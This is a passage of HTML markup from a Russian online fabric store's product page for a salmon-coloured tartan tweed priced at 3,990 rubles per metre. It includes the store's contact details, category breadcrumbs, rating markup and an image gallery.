								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>								<span>Избранные товары<span class="count js-count empted">0</span></span>
							</a>
						</li>
									</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block2'-->									<!-- noindex -->
			<div class="menu middle mobile-menu-contacts">
				<ul>
					<li>
						<a rel="nofollow" href="tel:+79955008290" class="dark-color decript">
							<i class="svg svg-phone"></i>
							<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>							<span>+7 (995) 500-8290<span class="descr">Теле2, WhatsApp / По будням c 09:00 до 19:00</span></span>
													</a>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
							<div class="contacts">
			<div class="title">Контактная информация</div>
										<div class="address">
					<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					143405, Московская область, Красногорск, Вокзальная улица, 17А				</div>
										<div class="email">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:info@modamania-online.ru">info@modamania-online.ru</a>				</div>
								</div>
				<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/modamaniaonline" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="http://instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/ModaManiaOnline" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UCB-3H0jgK23D10REIREeYoA/" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://ok.ru/modamaniaonline" target="_blank" rel="nofollow" title="Одноклассники">
					Одноклассники				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=+79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=++79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/+7 (903) 249-8991?text=%D0%9C%D1%8B%20%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
																			<div class="share hover-block top">
					<div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
						<i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>						<div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>					</div>
				</div>
												<div class="topic__heading">
					<h1 id="pagetitle">Твид ШОТЛАНДКА лосось</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/demisezonnye/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">ДЕМИСЕЗОННЫЕ</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kozha-i-zamsha/">КОЖА и ЗАМША</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/naryadnye-tkani/">НАРЯДНЫЕ ТКАНИ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kurtochnaya-paltovaya-plashchovka/">КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/tvid-shanel/">ТВИД (ШАНЕЛЬ)</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/krepovye-tkani/">КРЕПОВЫЕ ТКАНИ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/novinki/">НОВИНКИ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/platelno-bluzochnye/">ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/trikotazh_1/">ТРИКОТАЖ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/furnitura-i-aksessuary/">ФУРНИТУРА и АКСЕССУАРЫ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/podkladochnye-materialy/">ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/posledniy-otrez/">ОСТАТКИ СО СКИДКОЙ</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/demisezonnye/tvid/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Клетка</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/demisezonnye/velvet/">Вельвет</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/demisezonnye/kostyumnaya/">Костюмная</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/demisezonnye/loden/">Лоден</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/demisezonnye/sherst/">Шерсть</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/demisezonnye/stezhka-barkhatnaya/">Стежка бархатная</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/demisezonnye/tvid/3960/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Твид ШОТЛАНДКА лосось</span><meta itemprop="position" content="5"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
																												<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32" >
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
<div class="product-view product-view--side-left">
	
<div class="basket_props_block" id="bx_basket_div_3960" style="display: none;">
	</div>


<div class="product-info noffer bordered rounded3" id="bx_117848907_3960">
			<meta itemprop="name" content="Твид ШОТЛАНДКА лосось" />
	<link itemprop="url" href="/catalog/demisezonnye/tvid/3960/" />
	<meta itemprop="category" content="ДЕМИСЕЗОННЫЕ/Клетка" />
	<meta itemprop="description" content="Твид ШОТЛАНДКА лосось" />
	<meta itemprop="sku" content="3960" />
		<div class="product-info-headnote clearfix">
		<div class="flexbox flexbox--row align-items-center justify-content-between flex-wrap">
			<div class="col-auto">
				<div class="product-info-headnote__inner">
																																						<div class="product-info-headnote__rating">
							<!--'start_frame_cache_dv_3960'-->								<div class="rating">
																			<div class="blog-info__rating--top-info pointer">
											<div class="votes_block nstar with-text" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
												<meta itemprop="ratingValue" content="5" />
												<meta itemprop="reviewCount" content="3" />
												<meta itemprop="bestRating" content="5" />
												<meta itemprop="worstRating" content="1" />
												<div class="ratings">
																										<div class="inner_rating" title="Рейтинг 5 из 5">
																													<div class="item-rating filed"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																													<div class="item-rating filed"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																													<div class="item-rating filed"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																													<div class="item-rating filed"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																													<div class="item-rating filed"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																											</div>
												</div>
											</div>
																							<span class="font_sxs">3</span>
																					</div>
																	</div>
							<!--'end_frame_cache_dv_3960'-->						</div>
														</div>
			</div>
			<div class="col-auto">
				<div class="product-info-headnote__inner">
										<div class="product-info-headnote__toolbar">
																							<div class="like_icons list static icons long" data-size="2">
																														<div class="wish_item_button item-action">
										<span title="В избранное" data-title="В избранное" data-title_added="В избранном" data-quantity="0.8" class="wish_item to rounded3 btn btn-xs font_upper_xs btn-transparent js-item-action" data-action="favorite" data-item="3960" data-iblock="21"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to rounded3 btn btn-xs font_upper_xs btn-transparent" data-iblock="21" data-item="3960" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added rounded3 btn btn-xs font_upper_xs btn-transparent" style="display: none;" data-iblock="21" data-item="3960"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																						</div>
											</div>
				</div>
			</div>
		</div>
	</div>
	<div class="flexbox flexbox--row two_columns">
						<div class="product-detail-gallery swipeignore left_info js-notice-block__image width100">
			<div class="product-detail-gallery-sticky">
				<div class="product-detail-gallery__container">
					
					<link href="/upload/iblock/394/w47veddqg733w5kyodqhd7shmzexka31.jpg" itemprop="image"/>
					<div class="product-detail-gallery__slider product-detail-gallery__slider--big owl-carousel owl-theme owl-bg-nav short-nav square" data-plugin-options='{"items": "1", "dots": true, "nav": true, "relatedTo": ".product-detail-gallery__slider.thmb", "loop": false}'>
																																					<div id="photo-0" class="product-detail-gallery__item product-detail-gallery__item--big text-center">
																			<a href="/upload/iblock/394/w47veddqg733w5kyodqhd7shmzexka31.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/394/90_90_140cd750bba9870f18aada2478b24840a/w47veddqg733w5kyodqhd7shmzexka31.jpg" class="product-detail-gallery__link popup_link fancy" title="Твид ШОТЛАНДКА лосось">
											<img class="lazy product-detail-gallery__picture rounded3 " data-src="/upload/resize_cache/iblock/394/450_450_140cd750bba9870f18aada2478b24840a/w47veddqg733w5kyodqhd7shmzexka31.jpg" data-xpreview="/upload/resize_cache/iblock/394/90_90_140cd750bba9870f18aada2478b24840a/w47veddqg733w5kyodqhd7shmzexka31.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Твид ШОТЛАНДКА лосось ткани" title="Твид ШОТЛАНДКА лосось"/>
										</a>
																	</div>
																															<div id="photo-1" class="product-detail-gallery__item product-detail-gallery__item--big text-center">
																			<a href="/upload/iblock/561/8nm1u6fbcb6k07hmggz3ijm0mcctcqgc.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/561/90_90_140cd750bba9870f18aada2478b24840a/8nm1u6fbcb6k07hmggz3ijm0mcctcqgc.jpg" class="product-detail-gallery__link popup_link fancy" title="Твид ШОТЛАНДКА лосось">
											<img class="lazy product-detail-gallery__picture rounded3 " data-src="/upload/resize_cache/iblock/561/450_450_140cd750bba9870f18aada2478b24840a/8nm1u6fbcb6k07hmggz3ijm0mcctcqgc.jpg" data-xpreview="/upload/resize_cache/iblock/561/90_90_140cd750bba9870f18aada2478b24840a/8nm1u6fbcb6k07hmggz3ijm0mcctcqgc.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Твид ШОТЛАНДКА лосось ткани" title="Твид ШОТЛАНДКА лосось"/>
										</a>
																	</div>
																															<div id="photo-2" class="product-detail-gallery__item product-detail-gallery__item--big text-center">
																			<a href="/upload/iblock/17b/cw4tj3g7zq9o004bwk5wejghfghqc8tb.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/17b/90_90_140cd750bba9870f18aada2478b24840a/cw4tj3g7zq9o004bwk5wejghfghqc8tb.jpg" class="product-detail-gallery__link popup_link fancy" title="Твид ШОТЛАНДКА лосось">
											<img class="lazy product-detail-gallery__picture rounded3 " data-src="/upload/resize_cache/iblock/17b/450_450_140cd750bba9870f18aada2478b24840a/cw4tj3g7zq9o004bwk5wejghfghqc8tb.jpg" data-xpreview="/upload/resize_cache/iblock/17b/90_90_140cd750bba9870f18aada2478b24840a/cw4tj3g7zq9o004bwk5wejghfghqc8tb.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Твид ШОТЛАНДКА лосось ткани" title="Твид ШОТЛАНДКА лосось"/>
										</a>
																	</div>
																															<div id="photo-3" class="product-detail-gallery__item product-detail-gallery__item--big text-center">
																			<a href="/upload/iblock/094/nf371f6hdoizz5pk0ac7y4hx73g4qx32.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/094/90_90_140cd750bba9870f18aada2478b24840a/nf371f6hdoizz5pk0ac7y4hx73g4qx32.jpg" class="product-detail-gallery__link popup_link fancy" title="Твид ШОТЛАНДКА лосось">
											<img class="lazy product-detail-gallery__picture rounded3 " data-src="/upload/resize_cache/iblock/094/450_450_140cd750bba9870f18aada2478b24840a/nf371f6hdoizz5pk0ac7y4hx73g4qx32.jpg" data-xpreview="/upload/resize_cache/iblock/094/90_90_140cd750bba9870f18aada2478b24840a/nf371f6hdoizz5pk0ac7y4hx73g4qx32.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Твид ШОТЛАНДКА лосось ткани" title="Твид ШОТЛАНДКА лосось"/>
										</a>
																	</div>
																															<div id="photo-4" class="product-detail-gallery__item product-detail-gallery__item--big text-center">
																			<a href="/upload/iblock/d77/1xe4mrgtzvpmab4lte9jq126cgw969ja.jpg" data-fancybox="gallery" data-thumb="/upload/resize_cache/iblock/d77/90_90_140cd750bba9870f18aada2478b24840a/1xe4mrgtzvpmab4lte9jq126cgw969ja.jpg" class="product-detail-gallery__link popup_link fancy" title="Твид ШОТЛАНДКА лосось">
											<img class="lazy product-detail-gallery__picture rounded3 " data-src="/upload/resize_cache/iblock/d77/450_450_140cd750bba9870f18aada2478b24840a/1xe4mrgtzvpmab4lte9jq126cgw969ja.jpg" data-xpreview="/upload/resize_cache/iblock/d77/90_90_140cd750bba9870f18aada2478b24840a/1xe4mrgtzvpmab4lte9jq126cgw969ja.jpg" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Твид ШОТЛАНДКА лосось ткани" title="Твид ШОТЛАНДКА лосось"/>
										</a>
																	</div>
																		</div>
										<div class="product-detail-gallery__thmb-container text-center">
						<div class="product-detail-gallery__thmb-inner">
															<div class="product-detail-gallery__slider owl-carousel owl-theme thmb " data-size="5" data-plugin-options='{"items": "4", "nav": true, "loop": false, "clickTo": ".product-detail-gallery__slider--big", "dots": false, "autoWidth": true, "margin": 10, "mouseDrag": false, "pullDrag": false}' style="max-width:270px;">
																														<div id="photo-0" class="product-detail-gallery__item text-center  product-detail-gallery__item--thmb" data-big="/upload/iblock/394/w47veddqg733w5kyodqhd7shmzexka31.jpg">
																									<img class="lazy product-detail-gallery__picture" data-src="/upload/resize_cache/iblock/394/90_90_140cd750bba9870f18aada2478b24840a/w47veddqg733w5kyodqhd7shmzexka31.jpg"  src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Твид ШОТЛАНДКА лосось ткани" title="Твид ШОТЛАНДКА лосось"/>
																							</div>
																					<div id="photo-1" class="product-detail-gallery__item text-center  product-detail-gallery__item--thmb" data-big="/upload/iblock/561/8nm1u6fbcb6k07hmggz3ijm0mcctcqgc.jpg">
																									<img class="lazy product-detail-gallery__picture" data-src="/upload/resize_cache/iblock/561/90_90_140cd750bba9870f18aada2478b24840a/8nm1u6fbcb6k07hmggz3ijm0mcctcqgc.jpg"  src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Твид ШОТЛАНДКА лосось ткани" title="Твид ШОТЛАНДКА лосось"/>
																							</div>
																					<div id="photo-2" class="product-detail-gallery__item text-center  product-detail-gallery__item--thmb" data-big="/upload/iblock/17b/cw4tj3g7zq9o004bwk5wejghfghqc8tb.jpg">
																									<img class="lazy product-detail-gallery__picture" data-src="/upload/resize_cache/iblock/17b/90_90_140cd750bba9870f18aada2478b24840a/cw4tj3g7zq9o004bwk5wejghfghqc8tb.jpg"  src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Твид ШОТЛАНДКА лосось ткани" title="Твид ШОТЛАНДКА лосось"/>
																							</div>
																					<div id="photo-3" class="product-detail-gallery__item text-center  product-detail-gallery__item--thmb" data-big="/upload/iblock/094/nf371f6hdoizz5pk0ac7y4hx73g4qx32.jpg">
																									<img class="lazy product-detail-gallery__picture" data-src="/upload/resize_cache/iblock/094/90_90_140cd750bba9870f18aada2478b24840a/nf371f6hdoizz5pk0ac7y4hx73g4qx32.jpg"  src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Твид ШОТЛАНДКА лосось ткани" title="Твид ШОТЛАНДКА лосось"/>
																							</div>
																					<div id="photo-4" class="product-detail-gallery__item text-center  product-detail-gallery__item--thmb" data-big="/upload/iblock/d77/1xe4mrgtzvpmab4lte9jq126cgw969ja.jpg">
																									<img class="lazy product-detail-gallery__picture" data-src="/upload/resize_cache/iblock/d77/90_90_140cd750bba9870f18aada2478b24840a/1xe4mrgtzvpmab4lte9jq126cgw969ja.jpg"  src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Твид ШОТЛАНДКА лосось ткани" title="Твид ШОТЛАНДКА лосось"/>
																							</div>
																											</div>
																				</div>
					</div>
				</div>
			</div>	
		</div>
		<div class="right_info">
			<div class="info_item hidden-md hidden-lg">
																	
								
				<div class="main_item_wrapper js-offers-calc product-action product-main">
					<div class="js-item-analog-mobile js-animate-appearance"></div>
					<!--'start_frame_cache_qepX1R'-->						<div class="prices_block">
														
														
																																	
																													</div>
																																<div class="adaptive-block">
																																																																																																																									<div class="cost prices detail prices_block"> 																																																																																				<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="3990">
																														<span class="values_wrapper"><span class="price_value">3&nbsp;990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/м</span>																											</div>
													</div>
																																						<div class="js-info-block rounded3">
							<div class="block_title text-upper font_xs font-bold">
								Варианты цен								<i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>							</div>
							<div class="block_wrap">
								<div class="block_wrap_inner prices ">
																													<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="3990">
																														<span class="values_wrapper"><span class="price_value">3&nbsp;990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/м</span>																											</div>
													</div>
																							</div>
								<div class="more-btn text-center">
									<a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
								</div>
							</div>
						</div>
